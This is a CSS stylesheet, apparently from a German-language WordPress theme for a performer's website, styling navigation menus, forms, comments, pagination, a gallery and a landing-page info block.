#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
#mainnav ul li ul li { display: block; clear: left; min-width: 100%; background: url(img/background-subnav.jpg) center center; z-index: 110;  }
#mainnav ul li:hover ul  { position: absolute; left: auto; top: auto;  min-width: 100%;}

#mainnav ul li ul li a { border: 0px none; }
#mainnav ul li:hover ul li a { }
#mainnav ul li ul li:last-child { border-radius: 0px 0px 10px 10px; }
#mainnav ul li:nth-child(5) { margin-left: 220px; }
#mainnav ul li:nth-child(5) a { border-left: 2px dotted #7b3131; }
#mainnav ul li:nth-child(5) ul li {width: 200%; }
#mainnav ul li:nth-child(5) ul li a { margin-left: inherit; border-left: none; }

#mainnav ul li.current-menu-item a { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#mainnav ul li.current-menu-item ul li a { color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
#mainnav ul li.current-menu-item ul li a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === FOOTERNAV === */
#footernav { font-size: 1em; line-height: 50px; } 
#footernav ul { list-style: none; list-style-image: none; float: right; }
#footernav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#footernav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#footernav ul li a:hover { color: #ffdd88; }

/* === SHOPNAV === */
#shopnav { font-size: 1em; line-height: 50px; clear: both; margin-top: 20px; 
 } 
#shopnav ul { list-style: none; list-style-image: none; float: right; }
#shopnav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
#shopnav ul li a { display: block; color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#shopnav ul li a:hover { color: #ffdd88; }

/* === SEARCH === */

/* search */
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; background: url(img/background-search.jpg) top left no-repeat; }
.searchform-inside { width: 220px; padding: 0 40px; height: 40px; line-height: 40px; }
input#searchfield { font-family: 'Oranienbaum', serif; border-radius: 10px; border: 0px none; width: 180px; font-size: 0.9em; padding: 5px 30px 5px 10px; background: url(img/background-searchfield.png) center center no-repeat; }
.lupe { background:url(img/lupe.png) right bottom no-repeat; min-height: 450px; }


/* === FORMS === */
.leftform { float: left; }
.rightform { margin-left: 290px;  }
.rightform, .leftform { font-size: 0.8em; width: 270px; margin-bottom: 10px;  }
.rightform input[type="text"], .leftform input[type="text"], .leftform input[type="email"], .rightform input[type="email"], .leftform select {  width: 260px; border: 0px none; font-family: 'Oranienbaum', serif;  border-radius: 10px;  padding: 5px 5px; background: #FFFFCC; }
.rightform input[type="text"]:focus, .leftform input[type="text"]:focus, .fullform input[type="text"]:focus, .fullform textarea:focus { background: #ffdd88; color: #333; }

.leftform select { color: #999 !important; width: 270px; }

.fullform { clear: both; width: 100%; font-size: 0.8em; margin-bottom: 10px; }
.fullform input[type="text"], .fullform textarea { width: 550px; border: 0px none; font-family: 'Oranienbaum', serif; border-radius: 10px; padding: 5px 5px; background: #FFFFCC; }

.form-divide { clear: both; display: block; width: 100%; margin: 10px 0; border-bottom: #FFFFCC 1px dotted; }
.form-submit { clear: both; display: block; width: 100%; margin: 10px 0; }
.form-submit input[type="submit"] { width: 200px; border: 0px none; border-bottom: #000 1px solid; border-top: #FFF 1px solid; border-radius: 10px; font-family: 'Oranienbaum', serif; float: right; height: 30px; line-height: 30px; background: url(img/background-submit.png) no-repeat;  }
.form-submit input[type="submit"]:hover { background: url(img/background-submit.png) no-repeat center -30px; }

/* CONTACT FORM OVERRIDE */
div.wpcf7-validation-errors { border: 2px solid #f7e700; background: black !important; }
span.wpcf7-not-valid-tip { background: black !important; }
span.wpcf7-not-valid-tip-no-ajax { background: black !important; }

/* CONNECTIONS */
.fixed-sidebar { margin-bottom: 20px; }
.kreativ-sb { margin-bottom: 20px; }
ul#connections { margin: 0 0 0 20px; padding: 0; list-style: none; list-style-image: none; }
ul#connections li { display: block; width: 80px; text-align: center; float: left; height: 80px; margin-right: 10px; }
ul#connections li a, ul#connections li a:hover { background: none; border: 0px none; }
ul#connections img {-webkit-box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 5px 0px rgba(20, 20, 20, 1.0); border-radius: 10px; }
ul#connections img:hover {-webkit-box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0); box-shadow:  0px 0px 5px 0px rgba(255, 255, 204, 1.0);  } 

/* === CATEGORY === */

/* category list */
.info { margin: 10px 0 20px 0; text-align: center; font-size: 0.8em; color: #ffdd88; clear: left; border-top: #FFFFCC 1px dotted; }
.info a { text-decoration: none; }
.info a:hover { text-decoration: underline; }
.article-img { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px;  }

/* comments */
.comments { padding: 0 20px 0 20px;}
.comments ul, .comments ul li { margin: 10px 0; padding: 0; list-style: none; }
li.comment { }
.comments ul li ul { margin-left: 40px; }
.comments ul li ul li ul { nav-left: 80px; }
.comment-notes {font-size: 0.8em; color: #ffdd88; }
.comment-title {}
.comment-list {}
.comment-pagination {}
.avatar { float: left; margin: 0 20px 0 0; border-radius: 5px;}
.comment-body { padding: 10px;}
.comment-info {}
.commentMeta { font-size: 0.8em; clear: both; width: 100%; }
.commentPost {display: block; background: #262626; padding: 10px; border-radius: 10px; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}

.fullform-comment input[type="text"], .fullform-comment textarea {
	width: 550px;
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC; 
}

.fullform-comment textarea:focus, .leftform input:focus { background: #ffdd88; color: #333; }

.fullform-quiz {
	font-size: 0.8em;
}
.fullform-quiz input[type="text"] {
	float: right;
	width: 260px; 
	border: 0px none; 
	font-family: 'Oranienbaum', serif; 
	border-radius: 10px; 
	padding: 5px 5px;
	background: #FFFFCC;
	text-align: center;
}

.form-submit {
	width: 410px; 
	display: block; 
	margin: 20px 0 40px 0;
}


/* comments pagination */ 
.comment-pagination { clear: both; width: 100%; margin: 20px 0; }
.page-numbers { padding: 5px 10px; background: #666; border-radius: 5px; margin: 0; border-top: #000 1px solid; border-bottom: #FFFFCC 1px solid;}
.current { background: #FFFFCC; color: #262626; }
a.page-numbers { background: #262626;  }
a.page-numbers:hover { text-decoration: none; color: #262626; background: #FFFFCC; border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; }
a.next {}

/* Article Pagination */
nav.pagination { font-family: 'Oranienbaum', serif; }
.pagination-inactive, .pagination-zahl { background: #262626; padding: 5px 10px; margin-right: 4px;  border-bottom: #FFFFCC 1px solid; border-top: #000 1px solid;  border-radius: 5px; text-shadow: none; color: #ffdd88; }
.pagination-current { background: #FFFFCC; color: #262626;border-top: #FFFFCC 1px solid; border-bottom: #000 1px solid; padding: 5px 10px; margin-right: 4px; border-radius: 5px; text-shadow: none; }
.pagination a:hover { color: #262626; background: #FFFFCC; text-decoration: none; text-shadow: none; } 


/* GALLERY */
.gallery {}
.gallery-icon {}
.gallery-icon img { border: 0px none !important; border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.gallery-caption { font-size: 0.8em;  }

/* BREADCRUMP */
.breadcrumb { font-family: Arial, Helvetica, sans-serif; font-size: small; margin-top: 20px; padding: 0 20px; clear:both; color: #ffffcc; }
.bc-title {
	color: #ffffcc;
	margin-right: 10px;
}


/* AUFTRITTE */
#cat-auftritte {}
#cat-auftritte ul { display: block; margin: 0; padding: 0; list-style: none; }
#cat_auftritte_ul ul.children { text-align: center; } 

#cat_auftritte_ul ul {
	text-align: center;
}

#cat_auftritte_ul ul li {
	display: block; 
	width: 100%; 
	padding: 5px 0;
}

#cat_auftritte_ul ul li a {
	display: block; 
	width: 100%;
	padding: 10px 0;
	background: rgba(0,0,0,0.5);
	border-top: #FFFFCC 1px dotted;
	border-bottom: #FFFFCC 1px dotted;
}
	

#cat_auftritte_ul ul li ul.children  {
	margin-top: 20px;
	text-align: center;
}
	

#cat_auftritte_ul ul li ul.children li {
	display: inline-block;
	width: 100px; 
	height: 100px;

	
}

#cat_auftritte_ul ul li ul.children li a {
	background: rgba(255,255,204,0.4);
	line-height: 80px;
}

#cat_auftritte_ul ul li ul.children li a:hover {
	background:rgba(255,255,204,1);
	color: black;
	-webkit-transition: background 200ms ease-in;
-moz-transition: background 200ms ease-in;
-ms-transition: background 200ms ease-in;
-o-transition: background 200ms ease-in;
transition: background 200ms ease-in;
}


/* LANDING PAGE INFOBLOCK */
#landing-page-infoblock {
	width: 100%; 
	height: auto; 
}

#landing-page-infoblock h2 {
	margin: 0;
	height: auto;
	line-height: auto;
	text-align: center;
	margin-bottom: 5px;
	border-top: #FFFFCC 1px solid;
	padding-top: 5px;
}
	

#landing-page-infoblock ul, #landing-page-infoblock ul li {
	margin: 0; padding: 0; list-style: none;
}

#landing-page-infoblock ul {
	text-align: center;
}

#landing-page-infoblock ul li {
	width: 26%;
	float: left;
	display: block;
	padding: 2% 2% 2% 2%;
	margin-right: 3%; 
	min-height: 200px;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);

	
}

#newslink {
	background: rgba(0,0,0,0.5);
}
#konzertlink {
	background: rgba(0,0,0,0.5 );
}
#shoplink {
	background: rgba(0,0,0,0.5);
}